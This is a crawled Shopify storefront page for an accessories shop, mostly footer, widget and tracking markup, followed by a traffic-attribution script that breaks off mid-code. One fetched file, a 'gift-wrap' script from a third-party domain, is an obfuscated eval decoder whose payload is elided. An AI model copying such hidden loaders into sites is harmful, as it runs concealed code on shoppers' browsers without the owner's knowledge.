1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
            </li><li class="icon--payment">
              <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

            </li><li class="icon--payment">
              <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
            </li></ul><p class="footer__small-text">
        &copy; 2026 Dana Herbert Accessories
</p><p class="footer__small-text"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>

  </div>
</footer>


</div>
<!-- END sections: footer-group --></div>
  </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>Sale | Discount Accessories | Dana Herbert Accessories</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<!--   Breadcrumbs Schema -->

  <script type="application/ld+json">
    {
      "@context": "https://schema.org/", 
      "@type": "BreadcrumbList", 
      "itemListElement": [{
        "@type": "ListItem", 
        "position": 1, 
        "name": "The Holiday Shop",
        "item": "https://danaherbert.com/collections/the-holiday-shop"  
      },{
        "@type": "ListItem", 
        "position": 2, 
        "name": "Dana Herbert's Special",
        "item": "https://danaherbert.com/collections"  
      },{
        "@type": "ListItem", 
        "position": 3, 
        "name": "Shop The Union",
        "item": "https://danaherbert.com/collections/the-union-inventory"  
      },{
        "@type": "ListItem", 
        "position": 4, 
        "name": "Sale",
        "item": "https://danaherbert.com/collections/sale"  
      }]
    }
  </script>
  
  
  <template id="naturalImageMarkup">
    <div class="image-wrap" style="height: 0;">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="grid-product__image image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
  <template id="fixedRatioImageMarkup">
    <div class="grid__image-ratio">
      <image-element data-aos="image-fade-in" data-aos-offset="150">
        <img class="image-element" width height src srcset loading="lazy" alt>
      </image-element>
    </div>
  </template>
<style>  </style>
<div id="shopify-block-AdkI4OThpNVFvQjRqQ__7555218208816688692" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: pop-init --><script type="text/javascript" id="pop-app-embed-init">
  window.Pop = window.Pop || {};
  window.Pop.embedded_version_enabled = true;
  window.Pop.common = window.Pop.common || {};
  window.Pop.common.shop = {
    permanent_domain: 'dana-herbert.myshopify.com',
    currency: "USD",
    money_format: "$ {{amount}}",
    id: 9876576
  };
  

  window.Pop.common.template = 'collection';
  window.Pop.common.cart = {};
  window.Pop.global_config = {"asset_urls":{"loy":{},"rev":{},"pu":{"init_js":null},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1728041536","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1728041538","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pop_tracking.js?v=1704919189"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"$ {{amount}}","online_store_version":1,"loy_js_api_enabled":false,"shop":{"id":9876576,"name":"Dana Herbert Accessories","domain":"danaherbert.com"}};

  window.Pop.widgets_config = {"id":50174,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"none","widget_background_preview_url":""},"initial_state":{"body":"Sign up for a discount code \u0026 info on future sales!","title":"Get 10% off your order","cta_text":"Sign Up","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No Thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"5"},"colors":{"link_color":"#4FC3F7","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#000","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #000cc;\n}\n#ba_widget_cta_button{\n  background: #000;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #000e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #4FC3F7;\n}\n","custom_css":null,"logo":null};
</script>
<!-- END app snippet -->

</div><div id="shopify-block-AaUpCaW0zK0hQdkxYR__7586417359830130585" class="shopify-block shopify-app-block govalo"><!-- BEGIN APP EMBED: GOVALO -->
<!-- BEGIN app snippet: govalo-rewards -->
<!-- END app snippet -->





<!-- END APP EMBED: GOVALO -->

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dana-herbert.myshopify.com
body_size: 1421
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",10,"nrsWTQUNK",8,4,59))

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/dana-herbert-myshopify.js?v=VHVlIEphbiAyMCAyMDI2IDEwOjI3OjIwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 32049
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function s(a,o){if(!r[a]){if(!t[a]){var c="function"==typeof require&&require;if(!o&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a]={exports:{}};t[a][0].call(p.exports,function(e){var r=t[a][1][e];return s(r?r:e)},p,p.exports,e,t,r,n)}return r[a].exports}for(var i="function"==typeof require&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term},extra:function(e){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,s){var i,a;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";a=n&&!s?";domain=."+n:"",document.cookie=this.encodeData(e)+"="+this.encodeData(t)+i+a+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var s=r[n];" "===s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(t))return this.decodeData(s.substring(t.length,s.length))}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var s in e)e.hasOwnProperty(s)&&t.push(e[s]);for(var i=0;i<t.length;i++){var a;r[this.unsbjs(t[i])]={},a=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},s=14;s--;)n[t.key[s]]=r[s]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,s){r&&(n[t.q.name][r]=s)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=e?e:window.location.search.substring(1),n=r.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if("undefined"==typeof t[i[0]])t[i[0]]=i[1];else if("string"==typeof t[i[0]]){var a=[t[i[0]],i[1]];t[i[0]]=a}else t[i[0]].push(i[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),s=t||0===t?t:-r;e.setHours(n+r+s);var i=e.getFullYear(),a=this.setLeadingZeroToInt(e.getMonth()+1,2),o=this.setLeadingZeroToInt(e.getDate(),2),c=this.setLeadingZeroToInt(e.getHours(),2),u=this.setLeadingZeroToInt(e.getMinutes(),2),p=this.setLeadingZeroToInt(e.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){function t(){var e;if("undefined"!=typeof y.utm_source||"undefined"!=typeof y.utm_medium||"undefined"!=typeof y.utm_campaign||"undefined"!=typeof y.utm_content||"undefined"!=typeof y.utm_term||"undefined"!=typeof y.gclid||"undefined"!=typeof y.yclid||"undefined"!=typeof y[h.campaign_param])g(),e=r(s.traffic.utm);else if(f(s.traffic.organic))g(),e=r(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e=r(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e=r(s.traffic.typein)}return e}function r(e){switch(e){case s.traffic.utm:b=s.traffic.utm,k="undefined"!=typeof y.utm_source?y.utm_source:"undefined"!=typeof y.gclid?"google":"undefined"!=typeof y.yclid?"yandex":s.none,w="undefined"!=typeof y.utm_medium?y.utm_medium:"undefined"!=typeof y.gclid?"cpc":"undefined"!=typeof y.yclid?"cpc":s.none,q="undefined"!=typeof y.utm_campaign?y.utm_campaign:"undefined"!=typeof y[h.campaign_param]?y[h.campaign_param]:"undefined"!=typeof y.gclid?"google_cpc":"undefined"!=typeof y.yclid?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t)}function p(){var e=document.referrer;if(y.utm_term)return y.utm_term;if(!(e&&a.parse(e).host&&a.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch(t){return!1}}function f(e){var t=document.referrer;switch(e){case s.traffic.organic:return!!t&&l(t)&&m(t);case s.traffic.referral:return!!t&&l(t)&&d(t);default:return!1}}function l(e){if(h.domain){if(_)return a.getHost(e)!==a.getHost(v);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e).match(t)}return a.getHost(e)!==a.getHost(document.location.href)}function m(e){var t="yandex",r="text",n="google",s=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t)+"\\..{2,9}$"),i=new RegExp(".*"+o.escapeRegexp(r)+"=.*"),c=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n)+"\\..{2,9}$");if(a.parse(e).query&&a.parse(e).host.match(s)&&a.parse(e).query.match(i))return k=t,!0;if(a.parse(e).host.match(c))return k=n,!0;if(!a.parse(e).query)return!1;for(var u=0;u<h.organics.length;u++){if(a.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u].host)+"$","i"))&&a.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u].param)+"=.*","i")))return k=h.organics[u].display||h.organics[u].host,!0;if(u+1===h.organics.length)return!1}}function d(e){if(!(h.referrals.length>0))return k=a.getHost(e),!0;for(var t=0;t<h.referrals.length;t++){if(a.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t].host)+"$","i")))return k=h.referrals[t].display||h.referrals[t].host,w=h.referrals[t].medium||s.referer.referral,!0;if(t+1===h.referrals.length)return k=a.getHost(e),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e,r;i.get(n.containers.udata)?(e=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e=i.get(n.containers.session)?e:e+1,r=n.pack.user(e,h.user_ip)):(e=1,r=n.pack.user(e,h.user_ip)),i.set(n.containers.udata,r,x,v,_);var s;i.get(n.containers.session)?(s=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s+=1):s=1,i.set(n.containers.session,n.pack.session(s),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e,t,r){var 